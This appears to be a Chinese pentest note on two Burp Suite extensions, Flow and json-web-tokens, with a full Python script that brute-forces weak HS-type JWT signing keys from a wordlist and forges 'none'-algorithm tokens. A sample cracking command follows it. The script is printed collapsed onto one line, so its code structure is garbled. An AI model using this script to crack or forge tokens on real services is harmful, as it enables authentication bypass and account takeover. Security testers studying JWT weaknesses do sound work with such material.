- 1.Flow(流量记录)
- json-web-tokens(攻击JWT,伪造签名)">2.json-web-tokens(攻击JWT,伪造签名)
1.Flow(流量记录)
https://github.com/portswigger/flow
可以记录下发送的流量,请求包和返回包
2.json-web-tokens(攻击JWT,伪造签名)
https://github.com/portswigger/json-web-tokens

若请求包中包含jwt签名编码的,会自动识别
自动解密
如果jwt签名使用了弱密钥,则可以进行爆破(前提是HS类型)
爆破脚本
需要安装依赖库py -3 -m pip install pyjwt
import jwtimport jsonfrom optparse import OptionParserdef runblasting(path,jwt_str,alg):if alg == "none":alg = "HS256"with open(path,encoding='utf-8') as f:for line in f:key_ = line.strip()try:jwt.decode(jwt_str,verify=True,key=key_,algorithm=alg)print('found key! --> ' + key_)breakexcept(jwt.exceptions.ExpiredSignatureError, jwt.exceptions.InvalidAudienceError, jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.InvalidIssuedAtError, jwt.exceptions.ImmatureSignatureError):print('found key! --> ' + key_)breakexcept(jwt.exceptions.InvalidSignatureError):continueelse:print("key not found!")def generatejwt(dictstring,key='',alg='none'):jsstr = json.loads(dictstring)return jwt.encode(jsstr, key=key, algorithm=alg).decode('utf-8')if __name__ == "__main__":parser = OptionParser()parser.add_option("-m", "--mode", action="store", dest="mode", default='',type="string",help="Mode has generate disable encryption and blasting encryption key [generate/blasting]")parser.add_option("-s", "--string", action="store", dest="jwtstring", default='',type="string",help="Input your JWT string")parser.add_option("-a", "--algorithm", action="store", dest="algorithm", default='none',type="string",help="Input JWT algorithm default:NONE")parser.add_option("--kf", "--key-file", action="store", dest="keyfile", type="string", default=False, help="Input your Verify Key File")(options, args) = parser.parse_args()if options.mode == "generate":print(generatejwt(options.jwtstring,alg=options.algorithm))exit()if options.mode == "blasting":runblasting(options.keyfile,options.jwtstring,options.algorithm)exit()else:print('''_____ ____ ____ _________ ______ _______ _ ______ ___ ____|_ _||_ _| |_ _|| _ _ | .' ___ ||_ __ \ / \ .' ___ ||_ ||_ _|| | \ \ /\ / / |_/ | | \_|/ .' \_| | |__) | / _ \ / .' \_| | |_/ /_ | | \ \/ \/ / | | | | | __ / / ___ \ | | | __'.| |__' | \ /\ / _| |_ \ `.___.'\ _| | \ \_ _/ / \ \_\ `.___.'\ _| | \ \_`.____.' \/ \/ |_____| `.____ .'|____| |___||____| |____|`.____ .'|____||____|By:Ch1ng''')print(parser.format_help())

弱密钥爆破,HS型
py -3 jwtcrack.py -m blasting -s eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJleHAiOjE1NzYxMjE1NDcsInVzZXJuYW1lIjoiemRqIiwicGFzc3dvcmQiOiIxMjMifQ.mkCLR5Kje9x-z8hRgWBMxnQm8hknOwV1Zd8uSZa3rQY --kftop6000.txt